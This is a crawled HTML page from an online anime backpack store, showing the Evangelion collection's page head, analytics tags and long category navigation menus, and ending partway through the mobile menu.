

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://animebackpack.com/collections/evangelion-backpacks/
body_size: 14070
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/animebackpack.com/uploads/Anime Backpack logo-1734603522.png">
    <meta name="csrf-token" content="UWMUBWzcIWtgzLkfk2xvVbN3Bf9SL9w7xuhKxzhr">
    <title>Evangelion Backpacks | Anime Backpack Shop - Official Anime Backpack Store for Anime Fans</title>

            
        <meta property="og:title" content="Evangelion Backpacks | Anime Backpack Shop - Official Anime Backpack Store for Anime Fans" />
    


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/animebackpack.com/media/27/Evangelion-merch-1.jpg" /> 
    <meta property="og:url" content="https://animebackpack.com/collections/evangelion-backpacks" />
    <link rel="canonical" href="https://animebackpack.com/collections/evangelion-backpacks" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Evangelion Backpacks",
    "description": "",
    "url": "https://animebackpack.com/collections/evangelion-backpacks",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Evangelion Backpacks",
        "numberOfItems": 3
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://animebackpack.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://animebackpack.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://animebackpack.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="QV-UUenA5ThVXu7J7dUaE53KE83xKG_1N9uyRdqmDNY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5RC3XWFGT2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RC3XWFGT2');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://animebackpack.com" class="relative block">
                    <span class="sr-only">Anime Backpack Shop - Official Anime Backpack Store for Anime Fans</span>
                    <img src="https://lunar-merch.b-cdn.net/animebackpack.com/uploads/Anime Backpack logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://animebackpack.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://animebackpack.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://animebackpack.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://animebackpack.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://animebackpack.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://animebackpack.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://animebackpack.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://animebackpack.com/collections/afro-samurai-backpacks" class="block text-sm font-medium">Afro Samurai Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/ahegao-backpacks" class="block text-sm font-medium">Ahegao Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/akatsuki-backpacks" class="block text-sm font-medium">Akatsuki Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/assassination-classroom-backpacks" class="block text-sm font-medium">Assassination Classroom Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/attack-on-titan-backpacks" class="block text-sm font-medium">Attack on Titan Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/avatar-the-last-airbender-backpacks" class="block text-sm font-medium">Avatar: The Last Airbender Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/baki-backpacks" class="block text-sm font-medium">Baki Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/banana-fish-backpacks" class="block text-sm font-medium">Banana Fish Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/bananya-backpacks" class="block text-sm font-medium">Bananya Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/berserk-backpacks" class="block text-sm font-medium">Berserk Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/beyblade-backpacks" class="block text-sm font-medium">Beyblade Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/black-clover-backpacks" class="block text-sm font-medium">Black Clover Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/bleach-backpacks" class="block text-sm font-medium">Bleach Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/burn-the-witch-backpacks" class="block text-sm font-medium">Burn the Witch Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/cardcaptor-sakura-backpacks" class="block text-sm font-medium">Cardcaptor Sakura Backpacks</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animebackpack.com/collections/code-geass-backpacks" class="block text-sm font-medium">Code Geass Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/cowboy-bebop-backpacks" class="block text-sm font-medium">Cowboy Bebop Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/danganronpa-backpacks" class="block text-sm font-medium">Danganronpa Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/darling-in-the-franxx-backpacks" class="block text-sm font-medium">Darling In The Franxx Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/death-note-backpacks" class="block text-sm font-medium">Death Note Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/demon-slayer-backpacks" class="block text-sm font-medium">Demon Slayer Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/digimon-backpacks" class="block text-sm font-medium">Digimon Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/dr-stone-backpacks" class="block text-sm font-medium">Dr Stone Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/dragon-ball-backpacks" class="block text-sm font-medium">Dragon Ball Backpacks</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://animebackpack.com/collections/dragon-ball-super-backpacks" class="font-light rounded text-sm">Dragon Ball Super Backpacks</a>
                                                                                                            <a href="https://animebackpack.com/collections/dragon-ball-z-backpacks" class="font-light rounded text-sm">Dragon Ball Z Backpacks</a>
                                                                                                    </div>
                                                                                                                                <a href="https://animebackpack.com/collections/evangelion-backpacks" class="block text-sm font-medium">Evangelion Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/fairy-tail-backpacks" class="block text-sm font-medium">Fairy Tail Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/fire-force-backpacks" class="block text-sm font-medium">Fire Force Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/fullmetal-alchemist-backpacks" class="block text-sm font-medium">Fullmetal Alchemist Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/genshin-impact-backpacks" class="block text-sm font-medium">Genshin Impact Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/ghibli-backpacks" class="block text-sm font-medium">Ghibli Backpacks</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animebackpack.com/collections/gintama-backpacks" class="block text-sm font-medium">Gintama Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/goblin-slayer-backpacks" class="block text-sm font-medium">Goblin Slayer Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/godzilla-backpacks" class="block text-sm font-medium">Godzilla Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/gundam-backpacks" class="block text-sm font-medium">Gundam Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/gurren-lagann-backpacks" class="block text-sm font-medium">Gurren Lagann Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/haikyuu-backpacks" class="block text-sm font-medium">Haikyuu Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/hatsune-miku-backpacks" class="block text-sm font-medium">Hatsune Miku Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/hitman-reborn-backpacks" class="block text-sm font-medium">Hitman Reborn Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/horimiya-backpacks" class="block text-sm font-medium">Horimiya Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/hunter-x-hunter-backpacks" class="block text-sm font-medium">Hunter x Hunter Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/inuyasha-backpacks" class="block text-sm font-medium">Inuyasha Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/jojos-bizarre-adventure-backpacks" class="block text-sm font-medium">Jojo&#039;s Bizarre Adventure Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/jujutsu-kaisen-backpacks" class="block text-sm font-medium">Jujutsu Kaisen Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/kakegurui-backpacks" class="block text-sm font-medium">Kakegurui Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/keep-your-hands-off-eizouken-backpacks" class="block text-sm font-medium">Keep Your Hands Off Eizouken! Backpacks</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animebackpack.com/collections/kill-la-kill-backpacks" class="block text-sm font-medium">Kill La Kill Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/lupin-backpacks" class="block text-sm font-medium">Lupin Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/mob-psycho-backpacks" class="block text-sm font-medium">Mob Psycho Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/my-hero-academia-backpacks" class="block text-sm font-medium">My Hero Academia Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/my-hero-x-hello-kitty-friends-backpacks" class="block text-sm font-medium">My Hero X Hello Kitty &amp;amp; Friends Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/naruto-backpacks" class="block text-sm font-medium">Naruto Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/one-piece-backpacks" class="block text-sm font-medium">One Piece Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/one-punch-man-backpacks" class="block text-sm font-medium">One Punch Man Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/other" class="block text-sm font-medium">Other</a>

                                                                                                                                <a href="https://animebackpack.com/collections/re-zero-backpacks" class="block text-sm font-medium">Re: Zero Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/redo-of-healer-backpacks" class="block text-sm font-medium">Redo Of Healer Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/rilakkuma-backpacks" class="block text-sm font-medium">Rilakkuma Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/rwby-backpacks" class="block text-sm font-medium">RWBY Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/sailor-moon-backpacks" class="block text-sm font-medium">Sailor Moon Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/samurai-champloo-backpacks" class="block text-sm font-medium">Samurai Champloo Backpacks</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animebackpack.com/collections/seven-deadly-sins-backpacks" class="block text-sm font-medium">Seven Deadly Sins Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/shield-hero-backpacks" class="block text-sm font-medium">Shield Hero Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/slime-backpacks" class="block text-sm font-medium">Slime Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/soul-eater-backpacks" class="block text-sm font-medium">Soul Eater Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/sword-art-online-backpacks" class="block text-sm font-medium">Sword Art Online Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/the-god-of-high-school-backpacks" class="block text-sm font-medium">The God of High School Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/the-promised-neverland-backpacks" class="block text-sm font-medium">The Promised Neverland Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/tokyo-ghoul-backpacks" class="block text-sm font-medium">Tokyo Ghoul Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/toradora-backpacks" class="block text-sm font-medium">Toradora Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/tower-of-god-backpacks" class="block text-sm font-medium">Tower of God Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/trigun-backpacks" class="block text-sm font-medium">Trigun Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/ultraman-backpacks" class="block text-sm font-medium">Ultraman Backpacks</a>

                                                                                                                                <a href="https://animebackpack.com/collections/yu-yu-hakusho-backpacks" class="block text-sm font-medium">Yu Yu Hakusho Backpacks</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://animebackpack.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animebackpack.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/afro-samurai-backpacks" class="flex justify-between items-center hover:underline grow">Afro Samurai Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/ahegao-backpacks" class="flex justify-between items-center hover:underline grow">Ahegao Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/akatsuki-backpacks" class="flex justify-between items-center hover:underline grow">Akatsuki Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/assassination-classroom-backpacks" class="flex justify-between items-center hover:underline grow">Assassination Classroom Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/attack-on-titan-backpacks" class="flex justify-between items-center hover:underline grow">Attack on Titan Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/avatar-the-last-airbender-backpacks" class="flex justify-between items-center hover:underline grow">Avatar: The Last Airbender Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/baki-backpacks" class="flex justify-between items-center hover:underline grow">Baki Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/banana-fish-backpacks" class="flex justify-between items-center hover:underline grow">Banana Fish Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/bananya-backpacks" class="flex justify-between items-center hover:underline grow">Bananya Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/berserk-backpacks" class="flex justify-between items-center hover:underline grow">Berserk Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/beyblade-backpacks" class="flex justify-between items-center hover:underline grow">Beyblade Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/black-clover-backpacks" class="flex justify-between items-center hover:underline grow">Black Clover Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/bleach-backpacks" class="flex justify-between items-center hover:underline grow">Bleach Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/burn-the-witch-backpacks" class="flex justify-between items-center hover:underline grow">Burn the Witch Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/cardcaptor-sakura-backpacks" class="flex justify-between items-center hover:underline grow">Cardcaptor Sakura Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/code-geass-backpacks" class="flex justify-between items-center hover:underline grow">Code Geass Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/cowboy-bebop-backpacks" class="flex justify-between items-center hover:underline grow">Cowboy Bebop Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/danganronpa-backpacks" class="flex justify-between items-center hover:underline grow">Danganronpa Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/darling-in-the-franxx-backpacks" class="flex justify-between items-center hover:underline grow">Darling In The Franxx Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/death-note-backpacks" class="flex justify-between items-center hover:underline grow">Death Note Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animebackpack.com/collections/demon-slayer-backpacks" class="flex justify-between items-center hover:underline grow">Demon Slayer Backpacks</a>

            </div>

    </li>
